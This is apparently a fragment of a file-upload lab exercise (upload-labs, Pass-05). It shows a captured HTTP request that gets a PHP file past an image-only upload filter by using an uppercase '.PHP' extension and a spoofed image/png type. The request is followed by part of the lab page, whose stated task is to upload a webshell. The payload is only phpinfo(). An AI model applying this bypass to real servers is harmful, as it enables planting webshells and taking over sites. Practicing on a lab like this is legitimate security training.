 POST /Pass-05/index.php HTTP/1.1
Host: 192.168.157.129
Content-Length: 305
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.157.129
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0AWKymmyTdIR788f
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.157.129/Pass-05/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary0AWKymmyTdIR788f
Content-Disposition: form-data; name="upload_file"; filename="5.PHP"
Content-Type: image/png
<?php
phpinfo();
?>
------WebKitFormBoundary0AWKymmyTdIR788f
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary0AWKymmyTdIR788f--
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202208090216129405.PHP" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"